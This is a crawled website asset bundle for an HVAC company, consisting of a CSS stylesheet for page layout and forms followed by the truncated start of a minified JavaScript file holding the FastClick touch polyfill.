.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-image: url("../images/header-bg.png"); }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #fff; background-image: url("../images/header-bg.png"); overflow: auto; border-radius: 10px; -webkit-box-shadow: 1px 2px 8px 0px rgba(0, 0, 0, 0.35); box-shadow: 1px 2px 8px 0px rgba(0, 0, 0, 0.35); }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #fff; font-family: "Titillium Web", sans-serif; font-size: 2.25rem; font-weight: 700; text-align: center; line-height: 1.2; }

.form-container .lead-head span { color: #1a9bdb; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 2.25rem; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 0 0 0.625rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.5rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select.form_select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #222; color: #fff; border-radius: 0.3125rem; border: 1px solid #6d6d6d; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.125rem; }

form .form-required-div { display: block; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 1em; color: #1a9bdb; font-weight: 700; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 8.125rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0.9375rem; }

#CompleteForm.buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Titillium Web", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 0.375rem 0.75rem 0.4375rem 0.75rem; background-color: #1a9bdb; border-color: #fff; color: #fff; border-radius: 1.25rem; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; margin-top: 0; font-weight: 700; color: #fff; font-size: 1.5rem; text-transform: none; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); background: -webkit-gradient(linear, left top, left bottom, from(#f79158), color-stop(50%, #f79158), color-stop(51%, #d76423), to(#d76423)); background: linear-gradient(180deg, #f79158 0%, #f79158 50%, #d76423 51%, #d76423 100%); border: 1px solid #ff9d66; text-shadow: 0px 1px 0px rgba(155, 64, 13, 0.46); }

#CompleteForm.buttons:hover, form input[type="submit"].buttons:focus { background-color: #157caf; }

#CompleteForm.buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

#CompleteForm.buttons:hover { background: -webkit-gradient(linear, left top, left bottom, from(#f57127), color-stop(50%, #f57127), color-stop(51%, #ab501c), to(#ab501c)); background: linear-gradient(180deg, #f57127 0%, #f57127 50%, #ab501c 51%, #ab501c 100%); }

#horizontal-form { padding: 1.875rem 1.25rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { position: relative; text-align: center; background-color: #fff; background-image: url("../images/banner-small.jpg"); background-position: 50% 0; background-repeat: no-repeat; }

.banner br { display: none; }

.banner .banner-heading { font-family: "Titillium Web", sans-serif; font-weight: 700; margin: 1.25rem 1.25rem 0.625rem 0; color: #d50008; font-size: 3rem; line-height: 1.2; text-shadow: 1px 2px 0px #fff; }

.banner .banner-message { color: #222; font-size: 1.2rem; font-weight: 700; font-style: italic; line-height: 1.2; -webkit-box-shadow: 2px 4px 0px #fff; box-shadow: 2px 4px 0px #fff; -webkit-transform: skewX(-20deg); transform: skewX(-20deg); padding: 5px 10px; margin: 0 auto; margin-bottom: 1em; background: #d50008; max-width: 350px; }

.banner .banner-message .button-slanted-content { -webkit-transform: skewX(20deg); transform: skewX(20deg); display: inline-block; color: white; }

@media only screen and (min-width: 40.0625em) { .banner br { display: inline-block; }
  .banner .banner-heading { font-size: 3.75rem; margin: 1.25rem 1.25rem 0.625rem; }
  .banner .banner-message { max-width: 550px; font-size: 2rem; margin-bottom: 1.25em; } }

@media only screen and (min-width: 64.063em) { .banner { background-image: url("../images/banner.jpg"); background-size: cover; }
  .banner .banner-heading { margin: 21.25rem 0 1.25rem 0; }
  .banner .banner-message { max-width: 550px; margin-bottom: 1.25em; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.25rem 0 0.625rem 0; background-color: #161f2a; background-image: url("../images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner h1 { padding: 1.25rem 0 0.625rem 0; color: #fff; font-size: 2.2rem; font-weight: 700; border: none; text-shadow: 1px 2px 0px #111111; display: inline-block; position: relative; margin-bottom: 30px; border-bottom: 1px solid #1a9bdb; margin-bottom: 20px; }

.sub-banner h1::after { position: absolute; display: block; content: " "; left: 0; bottom: -4px; height: 1px; width: 100%; background-color: #1a9bdb; }

@media only screen and (min-width: 40.0625em) { .sub-banner { background-image: url("../images/sub-banner.jpg"); }
  .sub-banner h1 { padding: 2.5rem 0 0.625rem 0; font-size: 2.75rem; } }

@media only screen and (min-width: 64.063em) { .sub-banner { min-height: 6.25rem; }
  .sub-banner h1 { padding: 5.625rem 0 0.625rem 0; } }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #1a9bdb; text-align: center; margin: 0 -1.875rem; }

#SubNavSection a { text-decoration: none; padding: 0.625rem 0; color: #fff; display: block; font-size: 1.125rem; }

#SubNavSection a:hover { background: #157bad; }

#SubNavSection .sub_nav_selected { padding: 0.625rem 0; color: #fff; font-size: 1.125rem; background: #157bad; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #0a3e58; background-image: url("../images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.7rem; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 40.0625em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .heading { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.5rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #1a9bdb; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #f26e24; border-bottom: 1px solid #f26e24; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #f26e24; }

.contact-box .social-links i { color: #1a9bdb; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.25rem; }

.callout-links .heading { margin: 1.25rem 0; color: #105d83; font-size: 1.375rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-links { padding: 1.25rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 5rem 1.875rem 1.875rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1.125rem; line-height: 3rem; font-size: 1rem; font-weight: 400; color: #fff; background-color: #1a9bdb; border: none; border-radius: 3px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #0a3e58; color: #f26e24; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .callout-link { font-size: 1.25rem; } }

/*======================================= Callout Blocks =======================================*/
.callout-blocks { padding: 1.25rem 0 0 0; text-align: left; }

@media only screen and (min-width: 40.0625em) { .callout-blocks { padding: 1.25rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .callout-blocks { padding: 1.25rem 0 0 0; } }

.callout-blocks li:first-child .callout-block { background: url("../images/callout1-bg.png") center top -5px no-repeat; }

.callout-blocks li:first-child .callout-block:hover { border: 8px solid #f26e24; }

.callout-blocks li:first-child .heading { color: #f26e24; }

.callout-blocks li:first-child span { background: -webkit-gradient(linear, left top, left bottom, from(#f79158), color-stop(50%, #f79158), color-stop(51%, #d76423), to(#d76423)); background: linear-gradient(180deg, #f79158 0%, #f79158 50%, #d76423 51%, #d76423 100%); border: 1px solid #ff9d66; }

.callout-blocks li:nth-child(2) .callout-block { background: url("../images/callout2-bg.png") center top -5px no-repeat; }

.callout-blocks li:nth-child(2) .callout-block:hover { border: 8px solid #0497e1; }

.callout-blocks li:nth-child(2) .heading { color: #0497e1; }

.callout-blocks li:nth-child(2) span { background: -webkit-gradient(linear, left top, left bottom, from(#0497e1), color-stop(50%, #0497e1), color-stop(51%, #0088cc), to(#0088cc)); background: linear-gradient(180deg, #0497e1 0%, #0497e1 50%, #0088cc 51%, #0088cc 100%); border: 1px solid #64cbff; }

.callout-blocks li:last-child .callout-block { background: url("../images/callout3-bg.png") center top -5px no-repeat; }

.callout-blocks li:last-child .callout-block:hover { border: 8px solid #28af28; }

.callout-blocks li:last-child .heading { color: #28af28; }

.callout-blocks li:last-child span { background: -webkit-gradient(linear, left top, left bottom, from(#42b842), color-stop(50%, #42b842), color-stop(51%, #208d20), to(#208d20)); background: linear-gradient(180deg, #42b842 0%, #42b842 50%, #208d20 51%, #208d20 100%); border: 1px solid #58d658; }

.callout-blocks .callout-block { display: block; padding: 1.875rem 0.875rem; background-color: #1a9bdb; border: 8px solid #fff; border-radius: 3px; border-radius: 50%; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); overflow: hidden; margin: 0 auto 1.875rem; width: 18.75rem; height: 18.75rem; -webkit-transition: .3s; transition: .3s; text-decoration: none; }

.callout-blocks .callout-block span { display: block; width: 11.25rem; margin: 0 auto; text-align: center; border-radius: 20px; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); color: #fff; padding: 0.625rem 0; }

.callout-blocks .callout-block ul { margin: 0 auto 0.9375rem; max-width: 14.375rem; }

.callout-blocks .callout-block li { color: #333; font-weight: 700; font-size: 1.25rem; line-height: 1.2; list-style: none; }

.callout-blocks .callout-block li::before { font-family: "hlm"; content: "f"; }

.callout-blocks .callout-block li::before { margin-right: 0.25rem; vertical-align: middle; }

.callout-blocks .callout-block .heading { margin: 0 0 0.375rem 0; color: #fff; font-size: 1.75rem; font-weight: 400; text-align: center; }

.callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; color: #fff; font-size: 1rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-blocks .callout-block { padding: 1.875rem 0.875rem; }
  .callout-blocks .callout-block .heading { margin: 0 0 0.375rem 0; font-size: 1.75rem; }
  .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; font-size: 1rem; } }

@media only screen and (min-width: 64.063em) { .callout-blocks .callout-block { padding: 1.875rem 0.875rem; }
  .callout-blocks .callout-block .heading { margin: 0 0 0.375rem 0; }
  .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; } }

/*======================================= Testimonials =======================================*/
.testimonial { position: relative; padding: 0.875rem 0; background-color: #0a3e58; background-image: url("../images/testimonial-bg.jpg"); background-size: cover; background-position: center center; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.testimonial .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5rem; }

.testimonial .testimonial-link { display: block; margin: 1rem 0 0 0; color: #f26e24; font-size: 1rem; }

.testimonial blockquote { margin: 0 auto; padding: 0 20px; border: none; line-height: 1.4; color: #666; font-size: 1.5rem; font-weight: 400; font-style: italic; text-shadow: 0px 1px 0px #fff; }

.testimonial cite { margin-top: 0.875rem; color: #666; font-size: 1.25rem; font-weight: 400; font-style: normal; text-shadow: 0px 1px 0px #fff; margin-bottom: 1.25rem; }

@media only screen and (min-width: 40.0625em) { .testimonial { padding: 1.25rem 0; }
  .testimonial .heading { margin: 0 0 1.25rem 0; font-size: 1.5rem; }
  .testimonial .testimonial-link { margin: 1rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonial { padding: 2.5rem 0; }
  .testimonial .heading { margin: 0 0 1.25rem 0; }
  .testimonial .testimonial-link { margin: 1rem 0 0 0; } }

/*======================================= Homepage Callout =======================================*/
.homepage-callout { padding: 1.25rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.homepage-callout .heading { font-family: "Titillium Web", sans-serif; margin: 0.625rem 0 1.875rem 0; color: #157caf; font-size: 1.3rem; font-weight: 300; }

.homepage-callout .message { margin: 0 0 1.5rem 0; color: #157caf; font-size: 0.9rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .homepage-callout { background-image: url("http://placehold.it/200x500"); }
  .homepage-callout .heading { margin: 0.625rem 0 1.875rem 0; font-size: 1.625rem; }
  .homepage-callout .message { margin: 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout .heading { font-size: 1.625rem; margin: 1.875rem 0; }
  .homepage-callout .message { margin: 2rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.5rem 0.625rem 0; display: inline-block; padding-bottom: 3px; width: 2.5rem; line-height: 2.5rem; font-size: 1.5rem; color: #1b9ddd; background-color: #333; border: none; border-radius: 1000px; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: #595959; }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #0a82be; background-position: center top; background-size: cover; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 1.25rem; color: #fff; font-size: 1.4rem; font-weight: 700; text-shadow: 0px 1px 1px #333333; }

.footer-callout .message { margin: 0 1.25rem 1.25rem 1.25rem; color: #fff; font-size: 1.25rem; font-weight: 400; font-style: italic; text-shadow: 0px 1px 1px #333333; }

.footer-callout img { margin-top: 1.875rem; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 1.25rem; font-size: 1.75rem; }
  .footer-callout .message { margin: 0 1.25rem; }
  .footer-callout .button-container .button { margin: 1.25rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { .footer-callout { text-align: left; background-image: url("../images/footer-callout.jpg"); }
  .footer-callout .heading { margin: 1.875rem 0 0.875rem 0; }
  .footer-callout .message { margin: 0 1.25rem 0 0; }
  .footer-callout .button-container .button { margin: 5.625rem 0 0 0; }
  .footer-callout img { margin: -1.25rem 0 -1.875rem; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0.625rem 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.875rem 0.9375rem; }

.home-page.content .content-sub-text { padding: 1.25rem 0.9375rem; }

@media only screen and (min-width: 40.0625em) { .home-page.content { padding: 0.625rem 0; }
  .home-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 0.9375rem; } }

@media only screen and (min-width: 64.063em) { .home-page.content { padding: 0 0 3.75rem 0; }
  .home-page.content .content-text { padding: 1.875rem 1.875rem 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.875rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.875rem 0; color: #1c9ddf; background-color: #232323; background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(20, 20, 20, 0.5))), url("../images/header-bg.png"); background: linear-gradient(0deg, rgba(0, 0, 0, 0.5) 0%, rgba(20, 20, 20, 0.5) 100%), url("../images/header-bg.png"); background-position: 50% 0; border-top: none; border-bottom: none; font-size: 0.75rem; font-weight: 400; text-align: center; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .footer-contact { position: relative; color: #f26e24; font-size: 1rem; line-height: 1.2; max-width: 13.75rem; margin: 0 auto; }

footer.page-footer .footer-contact a { color: #fff; font-size: 2.25rem; font-weight: 700; text-decoration: none; }

footer.page-footer .footer-contact::after { content: url("../images/icon-header-phone.png"); position: absolute; right: -4.375rem; top: -0.625rem; }

footer.page-footer .footer-links { position: relative; }

footer.page-footer .footer-links ul { display: inline-block; padding: 0.5rem 1.875rem; color: #fff; background-color: #1f1f1f; border-radius: 1.875rem; border: 1px solid #3b3b3b; }

footer.page-footer .footer-links li { display: inline-block; margin-left: 1.25rem; }

footer.page-footer .footer-links li::before { margin-right: 1.25rem; content: "|"; color: #1b9ddd; }

footer.page-footer .footer-links li:first-of-type { margin-left: 0; }

footer.page-footer .footer-links li:first-of-type::before { display: none; }

footer.page-footer .footer-links a { font-size: 0.75rem; color: inherit; text-decoration: none; }

footer.page-footer .footer-disclaimer-links a { color: #1c9ddf; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.75rem; color: inherit; }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 1.875rem 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.875rem 0; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.5rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Site Styles =======================================*/
.homepage-coupon { border: 5px dashed #c4c4c4; border-radius: 0.625rem; background: #eee; padding: 0.9375rem 1.5625rem; margin-bottom: 1.875rem; position: relative; z-index: 2; }

.homepage-coupon .specific-coupon { font-size: 1.75rem; font-weight: 700; display: block; line-height: 1.2; margin-bottom: 1.25rem; text-shadow: 0px 1px 0px #fff; }

.homepage-coupon img { float: right; margin-top: -2.625rem; }

.homepage-coupon .button { margin: 0; }

.sub-page-cta p { padding: 0.625rem 0; color: #6c6c6c; font-style: italic; font-size: 1.25rem; line-height: 1.3; }

.sub-page-cta p .basic-phone { color: #6c6c6c; font-weight: 700; text-decoration: none; }

.visually-hidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  white-space: nowrap;
  position: absolute;
  width: 1px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.hi-techhvac.com/js/site.min.js
body_size: 30402
content:
"use strict";window.desktopSize=1024,function(){
/**
   * @preserve FastClick: polyfill to remove click delays on browsers with touch UIs.
   *
   * @codingstandard ftlabs-jsv2
   * @copyright The Financial Times Limited [All Rights Reserved]
   * @license MIT License (see LICENSE.txt)
   * @version 1.0.6
   */
function t(e,n){var a;if(n=n||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=n.touchBoundary||10,this.layer=e,this.tapDelay=n.tapDelay||200,this.tapTimeout=n.tapTimeout||700,!t.notNeeded(e)){for(var o=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],s=this,r=0,l=o.length;r<l;r++)s[o[r]]=c(s[o[r]],s);i&&(e.addEventListener("mouseover",this.onMouse,!0),e.addEventListener("mousedown",this.onMouse,!0),e.addEventListener("mouseup",this.onMouse,!0)),e.addEventListener("click",this.onClick,!0),e.addEventListener("touchstart",this.onTouchStart,!1),e.addEventListener("touchmove",this.onTouchMove,!1),e.addEventListener("touchend",this.onTouchEnd,!1),e.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(e.removeEventListener=function(t,i,n){var a=Node.prototype.removeEventListener;"click"===t?a.call(e,t,i.hijacked||i,n):a.call(e,t,i,n)},e.addEventListener=function(t,i,n){var a=Node.prototype.addEventListener;"click"===t?a.call(e,t,i.hijacked||(i.hijacked=function(t){t.propagationStopped||i(t)}),n):a.call(e,t,i,n)}),"function"==typeof e.onclick&&(a=e.onclick,e.addEventListener("click",(function(t){a(t)}),!1),e.onclick=null)}function c(t,e){return function(){return t.apply(e,arguments)}}}var e=navigator.userAgent.indexOf("Windows Phone")>=0,i=navigator.userAgent.indexOf("Android")>0&&!e,n=/iP(ad|hone|od)/.test(navigator.userAgent)&&!e,a=n&&/OS 4_\d(_\d)?/.test(navigator.userAgent),o=n&&/OS [6-7]_\d/.test(navigator.userAgent),s=navigator.userAgent.indexOf("BB10")>0;t.prototype.needsClick=function(t){switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(n&&"file"===t.type||t.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(t.className)},t.prototype.needsFocus=function(t){switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!i;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},t.prototype.sendClick=function(t,e){var i,n;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),n=e.changedTouches[0],(i=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),i.forwardedTouchEvent=!0,t.dispatchEvent(i)},t.prototype.determineEventType=function(t){return i&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},t.prototype.focus=function(t){var e;n&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type&&"month"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},t.prototype.updateScrollParent=function(t){var e,i;if(!(e=t.fastClickScrollParent)||!e.contains(t)){i=t;do{if(i.scrollHeight>i.offsetHeight){e=i,t.fastClickScrollParent=i;break}i=i.parentElement}while(i)}e&&(e.fastClickLastScrollTop=e.scrollTop)},t.prototype.getTargetElementFromEventTarget=function(t){return t.nodeType===Node.TEXT_NODE?t.parentNode:t},t.prototype.onTouchStart=function(t){var e,i,o;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),i=t.targetTouches[0],n){if((o=window.getSelection()).rangeCount&&!o.isCollapsed)return!0;if(!a){if(i.identifier&&i.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=i.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=i.pageX,this.touchStartY=i.pageY,t.timeStamp-this.lastClickTime<this.tapDelay&&t.preventDefault(),!0},t.prototype.touchHasMoved=function(t){var e=t.changedTouches[0],i=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>i||Math.abs(e.pageY-this.touchStartY)>i},t.prototype.onTouchMove=function(t){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},t.prototype.findControl=function(t){return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},t.prototype.onTouchEnd=function(t){var e,s,r,l,c,d=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(t.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,s=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,o&&(c=t.changedTouches[0],(d=document.elementFromPoint(c.pageX-window.pageXOffset,c.pageY-window.pageYOffset)||d).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(r=d.tagName.toLowerCase())){if(e=this.findControl(d)){if(this.focus(d),i)return!1;d=e}}else if(this.needsFocus(d))return t.timeStamp-s>100||n&&window.top!==window&&"input"===r?(this.targetElement=null,!1):(this.focus(d),this.sendClick(d,t),n&&"select"===r||(this.targetElement=null,t.preventDefault()),!1);return!(!n||a||!(l=d.fastClickScrollParent)||l.fastClickLastScrollTop===l.scrollTop)||(this.needsClick(d)||(t.preventDefault(),this.sendClick(d,t)),!1)},t.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},t.prototype.onMouse=function(t){return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},t.prototype.onClick=function(t){var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},t.prototype.destroy=function(){var t=this.layer;i&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},t.notNeeded=function(t){var e,n,a;if(void 